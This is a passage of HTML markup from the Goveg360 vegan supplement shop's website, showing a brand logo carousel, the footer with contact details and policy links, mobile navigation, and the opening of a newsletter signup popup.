																	<img width="126" height="24" src="https://goveg360.com/wp-content/uploads/2022/09/the-grandpa-soap-co.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Thayers" href="https://goveg360.com/shop/?filter_brand=thayers">
																	<img width="93" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/thayers.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Swisspers Premium Products" href="https://goveg360.com/shop/?filter_brand=swisspers">
																	<img width="78" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/swisspers-organic-products.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Surya Brasil" href="https://goveg360.com/shop/?filter_brand=surya-brasil">
																	<img width="35" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/surya-brasil.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Sovereign Silver" href="https://goveg360.com/shop/?filter_brand=sovereign-silver">
																	<img width="87" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/sovereign-silver.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Source Naturals" href="https://goveg360.com/shop/?filter_brand=source-naturals">
																	<img width="40" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/source-naturals.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Solgar" href="https://goveg360.com/shop/?filter_brand=solgar">
																	<img width="74" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/solgar.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Riley&#039;s Organics" href="https://goveg360.com/shop/?filter_brand=rileys-organics">
																	<img width="85" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/rileys-organics.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Raw Rev" href="https://goveg360.com/shop/?filter_brand=raw-rev">
																	<img width="126" height="29" src="https://goveg360.com/wp-content/uploads/2022/09/raw-rev.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Quantum Health" href="https://goveg360.com/shop/?filter_brand=quantum-health">
																	<img width="90" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/quantum-health.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="PlantFusion" href="https://goveg360.com/shop/?filter_brand=plantfusion">
																	<img width="87" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/plantfusion.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Pacifica" href="https://goveg360.com/shop/?filter_brand=pacifica">
																	<img width="126" height="34" src="https://goveg360.com/wp-content/uploads/2022/09/pacifica.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Organyc" href="https://goveg360.com/shop/?filter_brand=organyc">
																	<img width="84" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/organyc.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Organic India" href="https://goveg360.com/shop/?filter_brand=organic-india">
																	<img width="55" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/organic-india.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Nuun" href="https://goveg360.com/shop/?filter_brand=nuun">
																	<img width="99" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/nuun.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="NuGo Nutrition" href="https://goveg360.com/shop/?filter_brand=nugo-nutrition">
																	<img width="40" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/nugo.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Nubian Heritage" href="https://goveg360.com/shop/?filter_brand=nubian-heritage">
																	<img width="50" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/nubian-heritage.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="NOW Foods" href="https://goveg360.com/shop/?filter_brand=now-foods">
																	<img width="85" height="40" src="https://goveg360.com/wp-content/uploads/2022/07/5945.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Nourish" href="https://goveg360.com/shop/?filter_brand=nourish">
																	<img width="52" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/nourish-organic.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="New Wave Enviro Products" href="https://goveg360.com/shop/?filter_brand=new-wave-enviro-products">
																	<img width="43" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/new-wave-enviro-products.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="New Chapter" href="https://goveg360.com/shop/?filter_brand=new-chapter">
																	<span class="brand-title-wrap">
										New Chapter									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="NeilMed Pharmaceuticals" href="https://goveg360.com/shop/?filter_brand=neilmed-pharmaceuticals">
																	<img width="126" height="21" src="https://goveg360.com/wp-content/uploads/2022/07/5954.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Naturtint" href="https://goveg360.com/shop/?filter_brand=naturtint">
																	<img width="125" height="34" src="https://goveg360.com/wp-content/uploads/2022/09/naturint.gif" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Natures Plus" href="https://goveg360.com/shop/?filter_brand=natures-plus">
																	<img width="126" height="21" src="https://goveg360.com/wp-content/uploads/2022/09/natures-plus.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Nature&#039;s Way" href="https://goveg360.com/shop/?filter_brand=natures-way">
																	<img width="68" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/natures-way.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Natrol" href="https://goveg360.com/shop/?filter_brand=natrol">
																	<img width="126" height="27" src="https://goveg360.com/wp-content/uploads/2022/09/natrol.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Natracare" href="https://goveg360.com/shop/?filter_brand=natracare">
																	<img width="126" height="22" src="https://goveg360.com/wp-content/uploads/2022/09/natracare.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="MRM Nutrition" href="https://goveg360.com/shop/?filter_brand=mrm-nutrition">
																	<img width="48" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/mrm-nutrion.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Mommy&#039;s Bliss" href="https://goveg360.com/shop/?filter_brand=mommys-bliss">
																	<img width="57" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/mommys-bliss.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Mineral Fusion" href="https://goveg360.com/shop/?filter_brand=mineral-fusion">
																	<img width="67" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/mineral-fusion.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="MaryRuth Organics" href="https://goveg360.com/shop/?filter_brand=maryruth-organics">
																	<span class="brand-title-wrap">
										MaryRuth Organics									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="LuckyVitamins" href="https://goveg360.com/shop/?filter_brand=luckyvitamins">
																	<img width="80" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/lucky-vitamin.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="LuckyTru" href="https://goveg360.com/shop/?filter_brand=luckytru">
																	<img width="30" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/luckytru.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="LuckyHerbs" href="https://goveg360.com/shop/?filter_brand=luckyherbs">
																	<img width="59" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/luckyherbs.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="LuckyAromas" href="https://goveg360.com/shop/?filter_brand=luckyaromas">
																	<img width="49" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/luckyaromas.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Love Good Fats" href="https://goveg360.com/shop/?filter_brand=love-good-fats">
																	<span class="brand-title-wrap">
										Love Good Fats									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="Liquid I.V." href="https://goveg360.com/shop/?filter_brand=liquid-i-v">
																	<img width="126" height="35" src="https://goveg360.com/wp-content/uploads/2022/09/liquid-i-v.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Liquid Health" href="https://goveg360.com/shop/?filter_brand=liquid-health">
																	<img width="109" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/liqui-health.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Life Extension" href="https://goveg360.com/shop/?filter_brand=life-extension">
																	<span class="brand-title-wrap">
										Life Extension									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="King Bio" href="https://goveg360.com/shop/?filter_brand=king-bio">
																	<img width="67" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/king-bio.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Jarrow Formulas" href="https://goveg360.com/shop/?filter_brand=jarrow-formulas">
																	<img width="123" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/jarrow-formulas.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="IQ Bar" href="https://goveg360.com/shop/?filter_brand=iq-bar">
																	<span class="brand-title-wrap">
										IQ Bar									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="Host Defense" href="https://goveg360.com/shop/?filter_brand=host-defence">
																	<img width="67" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/host-defence.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Heritage" href="https://goveg360.com/shop/?filter_brand=heritage">
																	<img width="100" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/heritage.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Herban Cowboy" href="https://goveg360.com/shop/?filter_brand=herban-cowboy">
																	<img width="80" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/herban-cowboy.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Healthy Delights" href="https://goveg360.com/shop/?filter_brand=healthy-delights">
																	<img width="60" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/healthy-delights.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="GoMacro" href="https://goveg360.com/shop/?filter_brand=gomacro">
																	<img width="126" height="29" src="https://goveg360.com/wp-content/uploads/2022/09/go-macro.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Garden of Life" href="https://goveg360.com/shop/?filter_brand=garden-of-life">
																	<img width="48" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/garden-of-life.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Four Sigmatic" href="https://goveg360.com/shop/?filter_brand=four-sigmatic">
																	<img width="126" height="36" src="https://goveg360.com/wp-content/uploads/2022/09/four-sigmatic.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="EO Products" href="https://goveg360.com/shop/?filter_brand=eo-products">
																	<img width="52" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/EO-Products.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Earth Science" href="https://goveg360.com/shop/?filter_brand=earth-science">
																	<img width="47" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/earth-science.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Deva Nutrition" href="https://goveg360.com/shop/?filter_brand=deva-nutrition">
																	<img width="96" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/deva-nutrition.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Desert Essence" href="https://goveg360.com/shop/?filter_brand=desert-essence">
																	<img width="58" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/desert-essence.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Dermunn" href="https://goveg360.com/shop/?filter_brand=dermunn">
																	<img width="300" height="100" src="https://goveg360.com/wp-content/uploads/2022/07/Untitled-12.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/07/Untitled-12.webp 300w, https://goveg360.com/wp-content/uploads/2022/07/Untitled-12-150x50.webp 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Dang" href="https://goveg360.com/shop/?filter_brand=dang">
																	<span class="brand-title-wrap">
										Dang									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="Codeage" href="https://goveg360.com/shop/?filter_brand=codeage">
																	<img width="126" height="26" src="https://goveg360.com/wp-content/uploads/2022/08/93425.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Blender Bottle" href="https://goveg360.com/shop/?filter_brand=blender-bottle">
																	<img width="125" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/blender-bottle.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Bach" href="https://goveg360.com/shop/?filter_brand=bach">
																	<img width="92" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/bach.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Angry Supplements" href="https://goveg360.com/shop/?filter_brand=angry-supplements">
																	<span class="brand-title-wrap">
										Angry Supplements									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="Andalou Naturals" href="https://goveg360.com/shop/?filter_brand=andalou-naturals">
																	<img width="126" height="36" src="https://goveg360.com/wp-content/uploads/2022/08/90380.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Aloha Bay" href="https://goveg360.com/shop/?filter_brand=aloha-bay">
																	<img width="126" height="34" src="https://goveg360.com/wp-content/uploads/2022/09/aloha-bay.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Alba Botanica" href="https://goveg360.com/shop/?filter_brand=alba-botanica">
																	<img width="92" height="40" src="https://goveg360.com/wp-content/uploads/2022/08/6041.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Alacer" href="https://goveg360.com/shop/?filter_brand=alacer">
																	<img width="100" height="27" src="https://goveg360.com/wp-content/uploads/2022/08/6040.gif" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="ACURE" href="https://goveg360.com/shop/?filter_brand=acure">
																	<img width="126" height="33" src="https://goveg360.com/wp-content/uploads/2022/08/90407.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="5-Hour" href="https://goveg360.com/shop/?filter_brand=5-hour">
																	<img width="72" height="40" src="https://goveg360.com/wp-content/uploads/2022/08/90231.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
												</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
									</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-4 col-lg-6">
										<link rel="stylesheet" id="elementor-post-818-css" href="https://goveg360.com/wp-content/uploads/elementor/css/post-818.css?ver=1695309956" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="818" class="elementor elementor-818">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5e8e784 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5e8e784" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fdef96f" data-id="fdef96f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-858db24 elementor-widget elementor-widget-wd_image_or_svg" data-id="858db24" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left">
							<a  href="https://goveg360.com/">
								<img  src="https://goveg360.com/wp-content/uploads/2022/07/logo.svg" title="logo" width="300" height="30">							</a>
					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-41c12ca elementor-widget elementor-widget-wd_text_block" data-id="41c12ca" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			Goveg360 was founded with the goal of empowering people to live healthier lives.
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3344611 elementor-widget elementor-widget-wd_list" data-id="3344611" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-80be36b">
											<img  src="https://goveg360.com/wp-content/uploads/2021/08/wd-cursor-dark.svg" title="wd-cursor-dark" width="14" height="14">					
					<span class="list-content">
						25268 Beach Pl, Chantilly, VA, 20152					</span>

									</li>
											<li class="elementor-repeater-item-c383cf6">
											<img  src="https://goveg360.com/wp-content/uploads/2021/08/wd-phone-dark.svg" title="wd-phone-dark" width="14" height="14">					
					<span class="list-content">
						Phone: 888-278-0535					</span>

					
						<a  href="tel:%20888-278-0535" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-a511145">
											<img  src="https://goveg360.com/wp-content/uploads/2021/08/wd-envelope-dark.svg" title="wd-envelope-dark" width="14" height="14">					
					<span class="list-content">
						E-mail: info@goveg360.com					</span>

									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		<div id="nav_menu-17" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">USEFUL LINKS</h5><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-13977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13977"><a rel="privacy-policy" href="https://goveg360.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-13978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13978"><a href="https://goveg360.com/order-shipping/">Order &#038; Shipping</a></li>
<li id="menu-item-13979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13979"><a href="https://goveg360.com/refund_returns/">Refund and Returns Policy</a></li>
<li id="menu-item-13982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13982"><a href="https://goveg360.com/faq/">FAQ</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4 col-lg-3">
							<div id="nav_menu-19" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Links</h5><div class="menu-footer-menu-footer-menu-container"><ul id="menu-footer-menu-footer-menu" class="menu"><li id="menu-item-13967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13967"><a href="https://goveg360.com/blog/">Blog</a></li>
<li id="menu-item-13968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13968"><a href="https://goveg360.com/about-us-3/">About us</a></li>
<li id="menu-item-13969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13969"><a href="https://goveg360.com/contact-us/">Contact us</a></li>
<li id="menu-item-13970" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-13970"><a href="https://goveg360.com/shop/">Shop</a></li>
</ul></div></div><div id="nav_menu-18" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Footer Menu</h5><div class="menu-footer-menu-footer-menu-container"><ul id="menu-footer-menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13967"><a href="https://goveg360.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13968"><a href="https://goveg360.com/about-us-3/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13969"><a href="https://goveg360.com/contact-us/">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-13970"><a href="https://goveg360.com/shop/">Shop</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-3">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Policy</h5><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13977"><a rel="privacy-policy" href="https://goveg360.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13978"><a href="https://goveg360.com/order-shipping/">Order &#038; Shipping</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13979"><a href="https://goveg360.com/refund_returns/">Refund and Returns Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13982"><a href="https://goveg360.com/faq/">FAQ</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="http://goveg360.com"><strong>Goveg360</strong></a> <i class="fa fa-copyright"></i>  2022 CREATED BY <a href="http://morpho.az"><strong>Morpho</strong></a>.</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://goveg360.com/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://goveg360.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div>
				<ul id="menu-main-navigation-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13834 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://goveg360.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-13840 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://goveg360.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8400 item-level-0 dropdown-load-ajax dropdown-with-height" ><a href="https://goveg360.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-0" ><a href="https://goveg360.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 item-level-0" ><a href="https://goveg360.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://goveg360.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://goveg360.com/compare/">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://goveg360.com/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-dark">
							<div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="javascript:void(0);" rel="nofollow noopener" aria-label="Close header banner"></a></div>
			
			
			<div class="container header-banner-container set-cont-mb-s reset-last-child">
				<p style="text-align: center">100% vegan &amp; vegetarian vitamins &amp; supplements, Certified by The Vegan Society, manufactured in USA in FDA Registered Facilities</p>			</div>
		</div>
					<div class="mfp-with-anim wd-popup wd-promo-popup">
				<div class="wd-popup-inner">
														<link rel="stylesheet" id="elementor-post-3142-css" href="https://goveg360.com/wp-content/uploads/elementor/css/post-3142.css?ver=1695309956" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="3142" class="elementor elementor-3142">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-d67d2e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="d67d2e5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-46b4542" data-id="46b4542" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-42240ba elementor-widget elementor-widget-wd_title" data-id="42240ba" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-large text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-xxl">HEY YOU, SIGN UP AND EARN REWARDS!</h4> 
							</div>

							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-s">
					Be the first to learn about our latest trends and get exclusive offers				</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e6e095c elementor-widget elementor-widget-wd_mailchimp" data-id="e6e095c" data-element_type="widget" data-widget_type="wd_mailchimp.default">
				<div class="elementor-widget-container">
			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-594  text-center" method="post" data-id="594" data-name="Newsletter form" ><div class="mc4wp-form-fields"><div class="row wd-spacing-10">
  <p class="col">
